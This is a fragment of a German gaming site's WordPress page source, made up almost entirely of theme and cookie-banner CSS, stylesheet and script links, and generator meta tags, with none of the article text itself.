a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='jplayer-dplayer-css' href='https://gamersplatform.de/wp-content/plugins/disk-player/css/jplayer.dplayer.css' type='text/css' media='all' />
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-header-7bb20e48.min.js" id="wpo_min-header-0-js"></script>
<script></script><link rel="https://api.w.org/" href="https://gamersplatform.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamersplatform.de/wp-json/wp/v2/posts/31263" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2011%2F12%2F11%2Ftony-hawks-pro-skater-hd-neues-spiel-soll-zu-altem-erfolg-zuruckfuhren%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2011%2F12%2F11%2Ftony-hawks-pro-skater-hd-neues-spiel-soll-zu-altem-erfolg-zuruckfuhren%2F&#038;format=xml" />
<meta http-equiv="x-dns-prefetch-control" content="on"><link rel="dns-prefetch" href="//cdn.jsdelivr.net" /><meta name="generator" content="auto-sizes 1.4.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="performance-lab 3.9.0; plugins: auto-sizes, dominant-color-images, image-prioritizer, performant-translations, speculation-rules">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="Redux 4.4.11" /><meta name="generator" content="speculation-rules 1.5.0">
<meta name="generator" content="optimization-detective 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta2">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #424242; }
</style>
	<style id="gp-dynamic-css" title="dynamic-css" class="redux-options-output">#gp-logo{margin-top:0px;margin-right:-60px;margin-bottom:0px;margin-left:-50px;}#gp-page-wrapper,.gp-post-section-header h3,#reply-title{background-color:#000000;}body{font-family:ABeeZee;line-height:28px;font-weight:400;font-style:normal;color:#dd9933;font-size:20px;}a{color:#ff6600;}a:hover{color:#e55b00;}.gp-filter-menu,.gp-user-review-error,.required,.gp-theme .woocommerce-info a:hover,.gp-theme .woocommerce div.product span.price,.gp-theme .woocommerce div.product p.price,.gp-theme .woocommerce #content div.product span.price,.gp-theme .woocommerce #content div.product p.price,.gp-theme.woocommerce-page div.product span.price,.gp-theme.woocommerce-page div.product p.price,.gp-theme.woocommerce-page #content div.product span.price,.gp-theme.woocommerce-page #content div.product p.price,.gp-theme .woocommerce ul.products li.product .price,.gp-theme.woocommerce-page ul.products li.product .price,.gp-theme .woocommerce .star-rating span:before,.gp-theme.woocommerce-page .star-rating span:before,.gp-theme.woocommerce-page p.stars a:hover:before,.gp-theme.woocommerce-page p.stars a:focus:before,.gp-theme.woocommerce-page p.stars a.active:before,.gp-theme .woocommerce .added:before,.gp-theme.woocommerce-page .added:before,.gp-theme .woocommerce .order_details li strong,.gp-theme.woocommerce-page .order_details li strong,.gp-theme #buddypress div.activity-meta a:hover,.gp-theme #buddypress div.item-list-tabs ul li.selected a span,.gp-theme #buddypress div.item-list-tabs ul li.current a span{color:#ff6600;}h1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:60px;font-weight:400;font-style:normal;font-size:48px;}h2{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:48px;font-weight:400;font-style:normal;font-size:36px;}h3,.blog-small-size section .loop-title,#tab-description h2,.woocommerce #comments h2,.woocommerce #reviews h3,.woocommerce .related h2,.woocommerce-checkout .woocommerce h2,.woocommerce-checkout .woocommerce h3{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:36px;font-weight:400;font-style:normal;font-size:24px;}h4{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:30px;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;font-size:14px;}.gp-entry-header .gp-entry-meta,#gp-review-content-wrapper .gp-subtitle,.gp-post-section-header-line,.gp-element-title-line,#comments ol.commentlist li .comment_container,.gp-portfolio-filters,.gp-tablet-portrait #gp-sidebar,.gp-mobile #gp-sidebar,#gp-review-summary,.gp-login-content,.gp-loop-divider:before, section.sticky{border-top:1px solid #eee;border-bottom:1px solid #eee;}.gp-slide-caption-title,.gp-featured-caption-title{color:#ffffff;}.gp-slide-caption-text,.gp-featured-caption-text{color:#ffffff;}#gp-top-header{background-color:#000000;}#gp-top-header{border-bottom:1px solid #292929;}#gp-left-top-nav .menu > li,#gp-left-top-nav .menu > li > a{font-family:'Comic Sans MS', cursive,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:20px;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter){color:#fff;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#ff6600;}#gp-top-header .gp-social-icons a{font-size:16px;}#gp-top-header .gp-social-icons a{color:#555555;}#gp-top-header .gp-social-icons a:hover{color:#ff6600;}#gp-top-header #gp-cart-button{color:#fff;}#gp-top-header #gp-cart-button:hover{color:#ff6600;}#gp-right-top-nav .menu > li, #gp-right-top-nav .menu > li a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;font-size:16px;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter){color:#ff6600;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#fff;}#gp-main-header{background-color:transparent;}.gp-desktop #gp-main-header.gp-header-small,.gp-desktop.gp-header-noresize #gp-main-header.header-large,.gp-no-large-title #gp-main-header{background-color:#1c1c1c;}#gp-main-nav .menu > li{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:18px;}#gp-main-nav .menu > li > a{color:#fff;}#gp-main-nav .menu > li > a:hover{color:#ff6600;}.gp-nav .sub-menu,.gp-nav .menu li .gp-menu-tabs li:hover, .gp-nav .menu li .gp-menu-tabs li.gp-selected{background-color:#f1f1f1;}.gp-nav .menu > li.menu-item-has-children > a:hover:after,.gp-nav .menu > li.menu-item-has-children:hover > a:after,.gp-nav .menu > li.tab-content-menu > a:hover:after,.gp-nav .menu > li.tab-content-menu:hover > a:after,.gp-nav .menu > li.content-menu > a:hover:after,.gp-nav .menu > li.content-menu:hover > a:after,#gp-dropdowncart .menu > li:hover a:after{color:#f1f1f1;}.gp-nav .sub-menu li a:hover{background-color:#f1f1f1;}.gp-nav .sub-menu li,#gp-dropdowncart .total,#gp-dropdowncart .buttons{border-top:1px solid #dddddd;}.gp-nav .sub-menu li,.gp-nav .sub-menu a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#9b9b9b;font-size:18px;}.gp-nav .sub-menu li a{color:#000;}.gp-nav .sub-menu li a:hover{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li > a{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li{border-left:1px solid #dddddd;}.gp-nav .gp-dropdown-icon{color:#ff6600;}.gp-menu-tabs{background-color:#333;}.gp-nav .menu li .gp-menu-tabs li{color:#ffffff;}.gp-nav .menu li .gp-menu-tabs li:hover,.gp-nav .menu li .gp-menu-tabs li.gp-selected{color:#333333;}#gp-main-header .gp-search-bar{background-color:#eee;}#gp-main-header .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-main-header .gp-search-bar{color:#9b9b9b;font-size:16px;}#gp-main-header .gp-search-submit{background-color:transparent;}#gp-main-header .gp-search-submit:hover{background-color:transparent;}#gp-main-header .gp-search-submit{color:#f84103;font-size:16px;}#gp-main-header .gp-search-submit:hover{color:#f84103;}#gp-mobile-nav-button{color:#ff6600;}#gp-mobile-nav{background-color:#000;}#gp-mobile-nav-close-button{background-color:#ff6600;}#gp-mobile-nav li{color:#ffffff;}#gp-mobile-nav .menu > li > a{color:#ff6600;}#gp-mobile-nav .menu > li > a:hover{color:#fff;}#gp-mobile-nav .sub-menu li a{color:#fff;}#gp-mobile-nav .sub-menu li a:hover{color:#ff6600;}#gp-mobile-nav .megamenu > .sub-menu > li > a{color:#ff6600;}#gp-mobile-nav li a:hover{background-color:#000;}#gp-mobile-nav li{border-top:1px solid #333333;}.gp-mobile-dropdown-icon{background-color:#1d1d1d;}li.gp-active > .gp-mobile-dropdown-icon{background-color:#333;}#gp-mobile-nav .gp-search-bar{background-color:#eee;}#gp-mobile-nav .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-mobile-nav .gp-search-bar{color:#000;font-size:13px;}#gp-mobile-nav .gp-search-submit{background-color:transparent;}#gp-mobile-nav .gp-search-submit:hover{background-color:transparent;}#gp-mobile-nav .gp-search-submit{color:#ff6600;font-size:13px;}#gp-mobile-nav .gp-search-submit:hover{color:#ff6600;}.gp-page-header{background-color:#000000;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-size:cover;}.gp-page-header .gp-entry-title,.gp-page-header .gp-entry-title a{line-height:52px;color:#fff;font-size:46px;}.gp-page-header .gp-subtitle{line-height:21px;color:#fff;font-size:15px;}.gp-page-header .gp-entry-title.gp-has-subtitle:after{border-top:1px solid #fff;}.gp-entry-title,.woocommerce .page-title,.woocommerce div.product .entry-title.product_title{line-height:48px;color:#4a4a4a;font-size:36px;}.gp-subtitle{line-height:32px;color:#4a4a4a;font-size:20px;}.gp-post-section-header h3,.woocommerce ul.products li.product h3,.woocommerce ul.products li.product .woocommerce-loop-product__title{color:#4a4a4a;}.gp-entry-meta,.gp-entry-meta a,.wp-caption-text,#gp-breadcrumbs,#gp-breadcrumbs a,.gp-theme.woocommerce-page .product_meta,.gp-theme.woocommerce-page .product_meta a{color:#7e7e7e;}.gp-entry-tags,.gp-entry-tags a{color:#7e7e7e;}.gp-author-info{background-color:#f8f8f8;}.gp-author-info{color:#4a4a4a;}.gp-author-info{border-bottom:1px solid #eee;}blockquote{background-color:#ff6600;}blockquote,blockquote a,blockquote a:hover{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-loop-title{line-height:30px;font-size:24px;}.gp-blog-large .gp-loop-title{line-height:46px;font-size:34px;}.gp-loop-title a,.gp-edit-review-form button,.gp-delete-review-form button{color:#ff6600;}.gp-loop-title a:hover,.gp-edit-review-form button:hover,.gp-delete-review-form button:hover{color:#e55b00;}.gp-loop-meta,.gp-loop-meta a{color:#B3B3B1;}.gp-entry-cats a,.gp-loop-cats a{background-color:#000;}.gp-entry-cats a,.gp-entry-cats a:hover,.gp-loop-cats a,.gp-loop-cats a:hover{color:#ffffff;}.gp-loop-tags,.gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section{background-color:#1c1c1c;}.gp-blog-masonry .gp-loop-title a{color:#ff6600;}.gp-blog-masonry .gp-loop-title a:hover{color:#fff;}.gp-blog-masonry .gp-loop-content{color:#ffffff;}.blog-masonry .entry-meta,.blog-masonry .entry-meta a{color:#B3B3B1;}.gp-blog-masonry .gp-loop-tags,.gp-blog-masonry .gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{background-color:#1c1c1c;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{color:#ffffff;}.gp-post-thumbnail .gp-loop-title{line-height:26px;font-size:16px;}.gp-post-thumbnail .gp-loop-title,.gp-ranking-wrapper .gp-loop-title a{color:#fff;}.gp-post-thumbnail .gp-loop-title:hover,.gp-ranking-wrapper .gp-loop-title a:hover{color:#fff;}.gp-hub-award{background-color:#ff6600;}ul.page-numbers .page-numbers{background-color:#4a4a4a;}ul.page-numbers .page-numbers:hover,ul.page-numbers .page-numbers.current,ul.page-numbers > span.page-numbers{background-color:#ff6600;}ul.page-numbers .page-numbers{color:#ffffff;}.gp-hub-header,.gp-hub-header a,.gp-hub-header .gp-entry-meta,.gp-hub-header .gp-entry-meta a{color:#ffffff;}#gp-affiliate-button{background-color:#4a4a4a;}#gp-affiliate-button:hover{background-color:#ff6600;}#gp-affiliate-button{color:#ffffff;}#gp-hub-tabs{background-color:#1c1c1c;}#gp-hub-tabs{border-top:2px solid #ff6600;}#gp-hub-tabs li{border-bottom:1px solid #323232;border-left:1px solid #323232;border-right:1px solid #323232;}#gp-hub-tabs li a,#gp-hub-tabs-mobile-nav-button{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}#gp-hub-tabs li a:hover,#gp-hub-tabs li.current_page_item a{background-color:#ff6600;}#gp-hub-details{background-color:#1c1c1c;}#gp-hub-details,#gp-hub-details a,#gp-hub-details .gp-entry-title{color:#ffffff;}.gp-hub-child-page #gp-content .gp-entry-title{line-height:38px;color:#4a4a4a;font-size:26px;}#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > p:first-child::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > *:not(p):first-child + p::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text .vc_row:first-child .vc_column_container:first-child .wpb_wrapper:first-child .wpb_text_column:first-child .wpb_wrapper:first-child > p:first-child::first-letter{font-family:Arvo;line-height:100px;font-weight:400;font-style:normal;color:#F84102;font-size:100px;}#gp-review-summary{background-color:#1c1c1c;}#gp-review-summary{color:#ffffff;}#gp-points-wrapper .gp-good-points li i{color:#ff6600;}#gp-points-wrapper .gp-bad-points li i{color:#5fa2a5;}#gp-review-summary .gp-rating-text,#gp-featured-wrapper .gp-rating-text,.gp-hub-header .gp-rating-text,#gp-homepage-slider .gp-rating-text,.gp-featured-wrapper .gp-rating-text,.gp-ranking-wrapper .gp-rating-text{color:#ffffff;}section .gp-rating-text{color:#9b9b9b;}.gp-your-rating,.gp-user-reviews-link:hover{color:#ff6600;}section .gp-average-rating{background-color:#ff6600;}.gp-rating-gauge .gp-site-rating-selection,.gp-rating-plain .gp-site-rating-selection{background-image:url('https://gamersplatform.de/wp-content/themes/gauge/lib/images/site-rating-slider-rated.png');}.gp-rating-gauge .gp-site-rating-criteria-text, .gp-rating-plain .gp-site-rating-criteria-text{color:#ffffff;}#gp-sidebar .widgettitle,#gp-sidebar .widget-title,#gp-sidebar .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#4a4a4a;font-size:18px;}.gp-element-title h3{color:#ff6600;}.gp-see-all-link a{color:#4a4a4a;}.gp-see-all-link a:hover{color:#9b9b9b;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.gp-theme #buddypress form#whats-new-form textarea,.wp-block-search__input{background-color:#fff;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.bb-global-search-ac.ui-autocomplete,.gp-theme #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.wp-block-search__input{border-top:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .groups-members-search input[type=text],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.wp-block-search__input{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#4a4a4a;font-size:16px;}input[type="button"],input[type="submit"],input[type="reset"],button,.button,.wp-block-search__button,.gp-notification-counter,.gp-theme #buddypress .comment-reply-link,.gp-notification-counter,.gp-theme #buddypress a.button,.gp-theme #buddypress button,.gp-theme #buddypress div.generic-button a,.gp-theme #buddypress input[type=button],.gp-theme #buddypress input[type=reset],.gp-theme #buddypress input[type=submit],.gp-theme #buddypress ul.button-nav li a,a.bp-title-button,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,#gp-dropdowncart .woocommerce a.button{background-color:#ff6600;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a:hover span,.gp-theme #buddypress .activity-list a.bp-primary-action:hover span,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,#gp-dropdowncart .woocommerce a.button:hover{background-color:#e55b00;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,#gp-dropdowncart .woocommerce a.button:hover{color:#ffffff;}#gp-footer-widgets{background-color:#1c1c1c;}#gp-footer-3d{background-color:#333;}.gp-footer-widget .widgettitle,.gp-footer-widget .widget-title,.gp-footer-widget .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget a{color:#ffffff;}.gp-footer-widget a:hover{color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1{background-color:#ff6600;}.gp-first-widget-bend{background-color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1 .widgettitle,.gp-footer-larger-first-col .gp-footer-1 .widget-title,.gp-footer-larger-first-col .gp-footer-1  .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-larger-first-col .gp-footer-1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;}.gp-footer-larger-first-col .gp-footer-1 a{color:#fff;}.gp-footer-larger-first-col .gp-footer-1 a:hover{color:#1c1c1c;}#gp-copyright{background-color:#000000;}#gp-copyright{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#9b9b9b;font-size:13px;}#gp-copyright a{color:#9b9b9b;}#gp-copyright a:hover{color:#ff6600;}#gp-to-top{background-color:#000;}#gp-to-top{color:#ffffff;}#buddypress .activity-list .activity-content .activity-header,#buddypress .activity-list .activity-content .comment-header,#buddypress .activity-list .activity-header a,#buddypress .activity-list div.activity-comments div.acomment-meta,#buddypress .activity-list .acomment-meta a,.widget.buddypress .item-title a,.widget.buddypress div.item-options.gp-small-item-options:before,.widget.buddypress div.item-options a,#buddypress ul.item-list li div.item-title a,#buddypress ul.item-list li h4 > a,#buddypress ul.item-list li h5 > a,#buddypress div#item-header div#item-meta{color:#9b9b9b;}#buddypress .activity-list a.activity-time-since,.widget_display_replies ul li a + div,.widget_display_topics ul li a + div,#buddypress .activity-list .activity-content .activity-inner,#buddypress .activity-list .acomment-meta a.activity-time-since,#buddypress .activity-list div.activity-comments div.acomment-content,.widget.buddypress div.item-meta,#buddypress span.activity,#buddypress ul.item-list li div.meta{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button,.gp-theme #buddypress .activity .acomment-options a,.gp-theme #buddypress .activity-list li.load-more a,.gp-theme #buddypress .activity-list li.load-newest a,.widget.buddypress div.item-options a.selected{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button:hover,.gp-theme #buddypress .activity .acomment-options a:hover,.gp-theme #buddypress .activity-list li.load-more a:hover,.gp-theme #buddypress .activity-list li.load-newest a:hover,.widget.buddypress div.item-options a.selected:hover{color:#ff6600;}.gp-theme #buddypress ul.item-list li,.gp-theme #buddypress div.activity-comments ul li:first-child,.widget.buddypress #friends-list li,.widget.buddypress #groups-list li,.widget.buddypress #members-list li,.gp-theme .bp-dynamic-block-container ul.item-list li{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;}.gp-theme #buddypress div.item-list-tabs{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span,.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span{background-color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li a, .gp-theme #buddypress #gp-bp-tabs-button, .gp-theme #buddypress div.item-list-tabs ul li span{color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li.current a, .gp-theme #buddypress div.item-list-tabs ul li.selected a,.gp-theme #buddypress div.item-list-tabs ul li a:hover{color:#ffffff;}.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{background:#ffffff;}.gp-theme #buddypress div.item-list-tabs#subnav ul, .widget.buddypress div.item-options.gp-small-item-options > a{background-color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a{color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a, .gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a, .gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover{color:#ff6600;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{background:#ff6600;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{background-color:#353535;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{color:#ffffff;}#bbpress-forums .bbp-header div.bbp-reply-content a{color:#9b9b9b;}#bbpress-forums .bbp-header div.bbp-reply-content a:hover{color:#fff;}#bbpress-forums .bbp-forums-list li.odd-forum-row,#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#f8f8f8;}#bbpress-forums .bbp-forums-list li.even-forum-row,#bbpress-forums div.even,#bbpress-forums ul.even{background-color:#fff;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums .bbp-forums-list,#bbpress-forums li.bbp-body{border-top:1px solid #9b9b9b;border-bottom:1px solid #9b9b9b;border-left:1px solid #9b9b9b;border-right:1px solid #9b9b9b;}#bbpress-forums .bbp-forums-list .bbp-forum 